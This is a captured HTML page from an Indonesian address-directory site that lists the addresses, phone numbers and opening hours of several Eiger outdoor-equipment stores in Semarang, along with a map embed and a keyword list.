

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/eiger-semarang/
body_size: 14988
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>Toko Eiger Semarang (Alamat dan Nomor Telepon) &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Feiger-semarang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Feiger-semarang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/posts/1027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://alamatjalan.com/eiger-semarang/" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="00961f3ed5cf1995a254f1b6-text/javascript"></script>
<script type="00961f3ed5cf1995a254f1b6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="00961f3ed5cf1995a254f1b6-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1027 single-format-standard wp-embed-responsive wp-theme-point ">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-1027" class="post post-1027 type-post status-publish format-standard has-post-thumbnail hentry category-alamat-jalan category-daftar tag-alamat-toko tag-eiger-di-semarang tag-toko-eiger tag-toko-eiger-di-semarang">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">Toko Eiger Semarang (Alamat dan Nomor Telepon)</h1>
																									<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span> | <span class="thecategory"><a href="https://alamatjalan.com/category/alamat-jalan/" rel="category tag">Alamat Jalan</a>, <a href="https://alamatjalan.com/category/daftar/" rel="category tag">Daftar</a></span> | <span class="thecomment"><a href="https://alamatjalan.com/eiger-semarang/#respond">Tidak ada komentar</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p style="text-align: justify;"><strong>Toko Eiger Semarang </strong>merupakan salah satu tujuan untuk belanja kebutuhan outdoor baik alat camping seperti tenda, matras, carrier, sleeping bag dll. Nah bagi kamu yang berada di Kota Semarang dan sekitarnya, berikut ini informasi <a href="https://alamatjalan.com">alamat toko</a> Eiger Semarang lengakp dengan nomor telepon .</p>
<h2 style="text-align: center;">Toko Eiger Semarang (Alamat dan Nomor Telepon)</h2>
<p><img fetchpriority="high" decoding="async" class=" wp-image-1111 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2018/05/Eiger-Semarang-min-300x225.jpg" alt="Toko Eiger Semarang (Alamat dan Nomor Telepon)" width="620" height="465" srcset="https://alamatjalan.com/wp-content/uploads/2018/05/Eiger-Semarang-min-300x225.jpg 300w, https://alamatjalan.com/wp-content/uploads/2018/05/Eiger-Semarang-min-768x576.jpg 768w, https://alamatjalan.com/wp-content/uploads/2018/05/Eiger-Semarang-min.jpg 960w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p style="text-align: justify;">Sebelum datang ke lokasi toko eiger di Semarang, ada baiknya jika kamu menghubungi nomor telepon yanf tertera untuk memastikan ketersediaan stock barang yang kamu cari. Bisa saja kebutuhan yang kamu inginkan ternyara sedang kosong, jadi sebaiknya silahkan telepon dulu nomor tersebut. Yu k langsung kita lihat data alamat dan noomor telepon Toko Eiger Semarang berikut ini :</p>
<p><strong>Eiger Brigjen Katamso</strong><br />
Alamat : Jalan Brigjen Katamso No.2C Unit A, Karangturi, Semarang Timur, Karangturi, Semarang Tim., Kota Semarang, Jawa Tengah<br />
Kode Pos : 50242<br />
No Telepon : (024) 8456706<br />
Jam Buka &amp; Tutup : 9am s/d 9:30pm</p>
<p><strong>Eiger &#8211; Gramedia Semarang</strong><br />
Alamat : Jl. Pandanaran No.122, Gramedia Semarang, Pekunden, Central Semarang, Semarang City, Central Java<br />
Kode Pos : 50243<br />
No Telepon : (024) 8448033<br />
Jam Buka &amp; Tutup : 8am s/d 10pm</p>
<blockquote><p><em><strong>Baca Juga : <a href="https://alamatjalan.com/eiger-cirebon/">Toko Eiger Cirebon (Alamat dan Nomor Telepon)</a></strong></em></p></blockquote>
<p><strong>Eiger Adventure Store Matahari Dept. Store Simpang Lima</strong><br />
Alamat : Matahari Dept. Store Simpang Lima, JL. Ahmad Yani, No. 1, Karangkidul, Semarang Tengah, Kota Semarang, Jawa Tengah<br />
Kode Pos : 50241<br />
No Telepon : (024) 8417600<br />
Jam Buka &amp; Tutup : ?</p>
<p><strong>Eiger Ada III Swalayan</strong><br />
Alamat : Jl. Setiabudi No.221-225, Ada III Swalayan, Krobokan, West Semarang, Semarang City, Central Java<br />
Kode Pos : 50141<br />
No Telepon : (024) 7463641<br />
Jam Buka &amp; Tutup : ?</p>
<blockquote><p><em><strong>Baca Juga : <a href="https://alamatjalan.com/daftar-toko-sepeda-di-semarang-jawa-tengah/">Daftar Toko Sepeda di Semarang Jawa Tengah</a></strong></em></p></blockquote>
<p><strong>Eiger Tembalang</strong><br />
Alamat : Jl. Setia Budi No.58, Srondol Kulon, Banyumanik, Kota Semarang, Jawa Tengah<br />
Kode Pos : 10310<br />
No Telepon : (024) 76401270<br />
Jam Buka &amp; Tutup : 09am s/d 09:30pm</p>
<h3>Peta Lokasi Eiger Semarang :</h3>
<p style="text-align: center;"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d63359.8811349809!2d110.40803693307974!3d-7.010155798611759!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1seiger+semarang!5e0!3m2!1sen!2sid!4v1527082641626" width="400" height="300" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>Video Eiger :</strong></p>
<div style="text-align: center;"></div>
<div>Kata Kunci :</div>
<div>
eiger semarang diskon<br />
eiger semarang city, central java<br />
eiger semarang bangkong<br />
tas eiger semarang<br />
eiger kota semarang, jawa tengah<br />
eiger toko kota semarang, jawa tengah<br />
eiger citraland semarang<br />
eiger paragon semarang</div>
								<!-- Start Tags -->
